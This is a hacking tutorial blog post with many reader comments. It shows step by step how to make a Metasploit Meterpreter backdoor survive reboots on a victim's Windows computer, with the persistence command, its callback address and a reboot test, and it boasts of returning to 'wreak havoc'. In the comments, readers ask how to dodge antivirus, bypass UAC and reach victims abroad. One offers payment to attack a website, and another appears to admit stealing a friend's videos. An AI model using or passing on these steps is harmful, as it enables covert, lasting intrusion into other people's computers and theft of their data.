Welcome back, my hacker wannabees!
Most of my recent posts have addressed using Metasploit's Meterpreter and what we can do once we have embedded it on the victim's system. This includes remotely installing a keylogger, enabling the webcam, enabling the microphone and recording, disabling the antivirus software, among many other things. The list is almost unlimited.
Unfortunately, the Meterpreter ceases to work if the victim system is rebooted. As a result, many of you have written me asking whether we can maintain or persist the Meterpreter on the victim system.
The answer is an unequivocal "Yes!"
We can embed the Meterpreter and then come back later—even after the victim's computer has been rebooted—and reconnect to our little backdoor or listener. I'm dedicating this post to showing you how to do this.
Getting Started
Let's assume that you have been successful in embedding the Meterpreter on the victim's system, and that you have a screen that looks like the screenshot below. If you're not sure how to do this, check out some of my previous posts for help.

Now, let's get started.
Step 1: Run the Persistence Script
Metasploit has a script named persistence that can enable us to set up a persistent Meterpreter (listener) on the victim's system. First let's take a look at the options that are available when we run this scrip by using the –h switch.
At the Meterpreter prompt, type the following:
meterpreter > run persistence -h

We can see in the screenshot above that...
- –A switch starts a matching handler to connect to the agent.
- With the -L switch we tell the system where to place the Meterpreter on the target system.
- The –P switch tells the system what payload to use (Windows/Meterpreter/reverse_tcp is the default, so we won't use this switch).
- -S starts the agent on boot with system privileges.
- The -U switch starts the agent when the user (U) logs on.
- The -x switch starts the agent when the system boots.
- With the –i switch we can indicate the time interval between each connection attempt.
- The -p switch indicates the port, and finally...
- The –r switch indicates the IP address of our ( r ) system running Metasploit.
Here we will use the –A, -L, -x, -i, -p, and –r switches.
Type at the Meterpreter prompt:
meterpreter >run persistence –A –L c:\\ -X 30 –p 443 –r 192.168.1.113
This command then will run the persistence script that will start a matching handler (-A), place the Meterpreter at c:\\ on the target system (-L c:\\), starts the listener when the system boots (-x), checks every 30 seconds for a connection (-i 30), connects on port 443 (-p 443), and connects to the local system (ours) on IP address 192.168.1.113.
When we run this command, this is what we should see.

Step 2: Opening a Second Session
We can see that we have opened a Meterpreter session on the victim system.
We return to our Metasploit prompt, by typing:
meterpreter > background
This will return us to the msf prompt, where can now type:
msf exploit(ms08_067_netapi) > sessions –i

We see above that now we have two or more sessions running on the victim system (I actually have three sessions running on this victim) as the persistent Meterpreter has opened a second session on the system.
Step 3: Testing
This is all very nice, but the key here is whether the Meterpreter will reconnect to our system even after the target system reboots. We can test this by typing;
meterpreter > reboot
This will reboot the target/victim machine and if we are successful, the Meterpreter will reconnect to our system.
Even after the system reboots, the Meterpreter on the victim system attempts to connect to us every 30 seconds until it has successfully open a session for us.
Now we have successfully opened a persistent connection on the victim system that we can come back to time and time again to wreak havoc!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.























78 Comments
I was just busted by my friend do I deny it or apologize can he prove it I mean I gave him the phone and only I have his number and account he is 30 yes younger didn't think he would catch me I left book markers bout glnndora pdbudget took all his personal videos I'm sure I'm a lot worst he must of know n and didn't think I'd still do it may have looked up to me ,first his father in law put a spy cam caught that .bmyvgirlfriend was there the guy by all meansmeans class act
I'm going to do what his pops in law did not apologize n say hevis crazy can he prove it i dont think he will tell anyone old skool
for those who are wondering how to stop persistence, there is a command: run multiconsolecommand -rc <path to the resource file for cleanup. in most cases its /root/.msf3/logs/persistence/somethingsomething> resource file is generated after running persistence command . Check the picture. Otherwise its a good tut. Keep up the good job ;)
Hi,
If i Type in the Run peesistance.. after a while it says : Error in Script Access denied (corechannelopen)? Why ? Pls help me.
Jojo
just del the -L C:\\
And Replace the -X with -U
try sudo command bfr that that might help......in linux
How can I perform this task in Android sir...please help me
You can do in Android, IF YOU use a virtual machine of Kali. Phone most likely MUST be rooted though, and You are really losing so much speed/quality. Tabs or Boxes win out everytime imo.
Can you change the directory of where to install the persistent meterpreter? I mean i know you can, i have done it, but for some reason it won't open up another session or automatically connect for me if i don't put it in just c:\\
I put it into c:\\Windows\assembly but it never opened a new session and when i rebooted, it didnt reconnect. So is there something else i have to do as well?
Is there any way to connect again by restarting metasploit framework?
OTW.. i can't understand.. i follow everything and whenever i do exploits etcetera it says that i have failed to bind 192.168.14.130:445 etcetera.. i have opened ports for it and it still fails.. can you tell me what should i do?
Dragon:
What is the OS?
OTW
windows 7
It seems like all this is only possible when your victim is on the same network as you are. How can you use this on a remote machine? Like, can you specify a remote host instead of or along with the localhost?
Leo:
In this example, I used a machine on the same network, but it will work on any machine where you have the IP address.
OTW
Okay, but doesn't a remote IP adress refer to a router, not a specific machine on that router?
Leo:
A remote IP address can be any routeable IP. It is problematic to get to an IP address behind a NAT device. Of course, you can always use a client side attack on that system and then have it connect to you through the NAT.
Any device reachable via the Internet has a routeable IP. Any web server, mail server, file server, etc. will have a routeable IP and can be reached by this method. Those behind a NAT device will likely require some creative thinking, such as a client side approach ,social engineering, MitM, etc.
OTW
If i follow this process , and i myself am behind a router using DHCP, my attacking machine IP will be changing, how do i make sure the compromised machine is able to find my machine if my IP has changed ??
#Devin:
Try Using a NO-IP service. It's free. But you just need to get back to your NO-IP account every-month in order to refresh it. This is to let NO-IP no that you are still using their service. Note that you don't need to refresh your DNS all the time in case you are a paid member. But Honestly free version is as good as paid. Free version is all that you need. Happy Testing.
Devin:
To make this work, you will likely need to set a static IP for your machine or take your chances that the DHCP server will provide you the same address. If you are the only machine on your subnet the chances of that are high. If there are many machines, obviously, the chances are very low.
OTW
Ok nice and simple, ill just before hand designate my attacking machines static ip, thanks! Is there any good methods to identify a target machines routeable ip if they are behind a NAT? Say for instance if you get a message online from them or something, can u trace their routeable ip??
Devin:
The routeable IP is the IP of the router. All the machines behind the router have private IP's.
OTW
does anyone knows if there's a way to recover a lost persistence port : i.e. I have a machine at the office with wich I played around, and installed a persistent backdoor using meterpreter. but, now, I can't remember on wich port it's trying to connect back to me ... any idea where to look for ?
sudo nmap -n -PN -sT -sU -p- remotehost (assuming you have nmap installed)
Have you tried Wireshark or netstat?
OTW
If I understand this right, as long as I can get the meterpreter on a private computer (behind a NAT device), I should be able to have it find me (also behind a NAT device) ?
It worked! Sorta.
Okay. I was able to get a meterpreter session running on my old android phone. I can download files, navigate around the file system, etc. When I try to run this script, though, it tells me "java/java version of Meterpreter is not supported with this Script!" How do I fix that?
Also, I know you did a tutorial on taking webcam snaps, and while I can see the camera listed, but when I try to take a snap it just says "Operation failed: 1" - where I assume 1 is the camera?
Do I need to update my Meterpreter?
Which script are you referring to?
You may have to list the web cams and then snap from the web cam listed.
I think he means the "run persistence" commands, im getting the same error at the moment. is there anyway around this? perhaps an older command for the older versions of android?
BTW, congrats on the good work, WalkingDude!
Sorry! Right. When I type "run persistence" with or without options, it gives me the java error.
And thank you.
hello,
I was wondering how to let the payload to auto run this script (persistance) at the time the victim click on it ....
In other words : how to let the payload reconnect you after reboot automaticly without any need of post exploiting techniques.
Please if you may answer as quick as possible
Eblade:
This payload will automatically reconnect after the victim reboots. That is what is meant by "persistent".
OTW
I mean so the payload can run like the server gernreated with njrat
But at this method you need to be there when the victim run the payload .. what if i was not connected?? i need a way that is performed before the payload connect you..
I mean like an autorun script integreated in the payload throw it is advanced options so when the victim run the payload the persitans will autmaticly take place without any further working on my side ....
cheer you
Eblade:
You don't need to be there, you computer needs to be on and connected to the Internet.
OTW
Apologies for the in-your-face-noobness.
But how do I resume a session after I reboot my computer? To return to the prompt:
msf exploit(ms08067netapi) >
From a fresh metasploit boot.
Thaaanks
Do you have a persistent meterpreter in place on the target?
Yea, successfully went through all the above steps. But when I reboot on my end I'm not to sure how to activate the listener (if that's the right terminology)?
.
Hi man, when I typed the:
"run persistance -A -L c::\\ -X 30 -p443 -r (the ip)...
it shows me an error :
"Rex::Post::Meterpreter::RequestError corechannel_open: Openration failed: Access is denied.
What should I do?
Were you able to get the meterpreter on the victim system?
Sir, Can provide the link how to install meterpreter on victim system? I cannot find that
Same question, cannot find link about how to install meterpreter on victim system, please sir provide some link to it, thank you~
Yeah I've had the same error: Error in script: Rex::Post::Meterpreter::RequestError corechannelopen: Operation failed: Access is denied.
Successfully opened a meterpreter session but I get this error every time I try to run the persistence script
Yongtwin and Skyxanxus:
The meterpreter is a Metasploit payload. To get the meterpreter on a system you must exploit the system and choose the meterpreter as your payload to leave on the system. You will need to find an exploit that works against the system. Exploits are specific to the operating syste, services, port and even the language. Once you have determined those things by reconnaissance, you go to Metasploit and find an appropriate exploit or you can use the Exploit Database.
OTW
Hey does anyone know how to crack a website? or how to reroute online customers to another website? Im will to pay for anyone that does. I need help please!!!!!!!
Hi, let's pretend. The victim machine has a AV. When i start a 2° connection, can the AV detect the new unencoded payload? If yes, how can i create an encoded payload in meterpreter? Thank you.
Second connection?
I dont understand.
Sorry. Second connection = Second Session.
If the payload is in the AV signature database and the payload is unencoded, it will detect it.
TY. =)
Hello OTW, nice tuts man
sorry for my poor english, but I have a some questions about persistent mode/backdoor:
I will send a payload to victim and he will launch it, then payload will connect back to me, it's ok. So what if he will delete it after launch, because payload will does not appear anything on his screen and he will think that the program may be don't work correctly and delete it?
If I set in his machine parsistent mode or Interacting with Metsvc will payload still work from startup service etc after deletion sent exe binary to victim?
hello>>>everybody>>>> I have Q (((is there payload can run automatic when we upload it to victim pc i say ((when victim reboot his pc the payload stay work and stay connecting like njrat server ))))
Q2((i have veil encode but when i encode server and test it on my windows 8 the anti virus see it and stop it but when i scan it by my anti virus it not see it only whene i run it
i need aAnswer fast
i' m sucessfully getting meterpreter and its multiple sessions............though i sucessfully run persistence script but after rebooting victim machine im not getting the active session????????????
@occupytheweb - how to keep it work also after restart of Kali Linux?
Patryk:
It should reconnect to you, if you have the same IP address.
OTW
Thank you occupytheweb! :)
OTW,
I am trying to run the exploit/osx/local/iokitkeyboardroot on a local mac and under options it requires a SESSION what does this mean and how do i configure it? Is there a help command that provides sample syntax for future use? Thanks.
OTW i should just try this on my own pc, and it worked! But here is the question, how do i remove it again? :P
you forgot to mention it in your tuto. you should maybe edit it and write it in.
------------------------------------------------------------------------
P.s. i only got one session running on the victims machine but that isn't a problem, right?
Hi all,
Another greate tutorial, thank you OTW!
Hello, I have just booted Kali i386 with a USB. I am attempting to download Metasploit, but keep getting
root@kali:~# wget http://updates.metasploit.com/data/releases/framework-4.0.0-linux-full.run
--2015-08-15 14:30:12-- http://updates.metasploit.com/data/releases/framework-4.0.0-linux-full.run
Resolving updates.metasploit.com (updates.metasploit.com)... 52.11.124.117
Connecting to updates.metasploit.com (updates.metasploit.com)|52.11.124.117|:80... connected.
HTTP request sent, awaiting response... 403 Forbidden
2015-08-15 14:30:14 ERROR 403: Forbidden.
I see another person has the same issue in the comments below, but it was never answered. Is there something I must do to fix this, or could it be my other download is disrupting this download? I am downloading LOIC at the same time.
Thanks,
Michael.
You should'nt need to download Metasploit. It is included in Kali.
OTW,
1) I am new and i really need help i am unable to bypass UAC on win7 and 8 and when ever i try to run persistence the antivirus(AVG) detects it and deletes the second persistence meterpreter session. Please what can i do to bypassUAC and run persistence not detectable ?
2) Is there a payload that can access windows 7 or 8 without the victim clicking on any malicious program we send or just getting direct access to the victim's computer just with RHOST and RPORT ???
after i run persistence comand. as soon as i press enter the AV on the victim PC detects it.
how can i Upload my own payload and make it to start on every startup or upload my payload through persistence command plzz tell.
After having successfully created the infected pdf and playing and messing around with it, I personally found that there are 2 more additional caveats/conditions that are worth mentioning but not mentioned in the tutorial.
The two conditions are:
1.The very first time your victim double-clicks on your pdf, the victim would need to first save the pdf somewhere on the system. I found that if I don't save the pdf,the exploit does not work.
2.In addition to having to save the pdf somewhere on the system, the victim would need to click on "Open" to allow the backdoor to execute.If the victim were to click on "Don't Open" or "Don't Allow",the exploit,again,won't work.
As a side note,I also noticed that there will be a quick flash of the command prompt,it will open and close immediately.At first glance,it doesn't seem to be an issue however the issue that I noticed is that the command prompt will execute at a certain specific point in the infected pdf.What "certain specific point" you may ask?
For example,my pdf has two pages to it,when I scroll down the pdf from page 1 to page 2 as soon as it hits page 2,the command prompt is visible once again.The victim might think that it is temporary or a bug or a glitch,they won't think much about it,but what if by chance the user were to constantly scroll from page 1 to page 2? Surely they will notice the flashing command prompt at some point and begin to be suspicious right?
And these were my findings when I was playing around with the infected pdf,something that's worth noting in my opinion despite the small details.
EDIT:My bad,I posted this in the wrong tutorial,I was supposed to post this in the infected pdf tutorial this is the persistence tutorial,oh well I guess it's related right? Maybe OTW you could move this to the correct tutorial?
Thanks!
I made a .bat file .. I found it better and convenient.
nice tut OTW,
I tried running persistence and i got a respond saying it failed to install
persistence, i tried the netcat backdoor,but target has a dynamic public ip which keeps changing,
Am i missing something ??
i don't think if it's your hosts dynamic ip but rather i think it's your's,, In case you have a dynamic ip, you may want to consider dydns or no-ip service for free of cost and better convenience. In this case your own static ip won't get flagged.
i have the pdf with the embedded rootkit but when someone opens the pdf and installs the back door into their system how do i access it
You access it from Metasploit. It this case, it automatically reconnects to you. When you open Metasploit, you can type "sessions -l" to see what sessions are connected to you.
Anyone got the error "Error in script: Rex::Post::Meterpreter::RequestError corechannelopen: Operation failed: Access is denied" ? Thanks for your tutorial . they are great .. keep em coming :)
Actually, I'm using a VPB to open the ports, what will hapen if my ip changes ? Am I going to lose the victim ?
Hi! I was just wondering whether there was a way to do this so that windows defender couldn't detect it. I want realistic trojans and this meterpreter command was detected and deleted the second I entered it. Any ideas or tools you know of?
So I have a question, for windows 10 machines are you able to get into the machine without having to create a payload and put it on the machine?
Hi guys, I have a question, I have a remote machine with backdoor installed to do my tests, however its IP keeps changing, which is the best strategy to send data from the victim? For example, I could script a program to keep sending the public ip address of the victim's network to a pastebin file where I (now from the atacker perspective) can look and adjust my setup.
OTW,
Can you use your embed backdoored over and over again to your supposed victims even your IP changes?
Greeting,
My question is simple. How does this work if my victim's machine is not in my local LAN network ? If I enable port forwarding, will I be able to perform this attack for example on a victim's machine in another country ? I'm kinda new to this, so your help would be much appreciated. Thanks in advance.
yes
Share Your Thoughts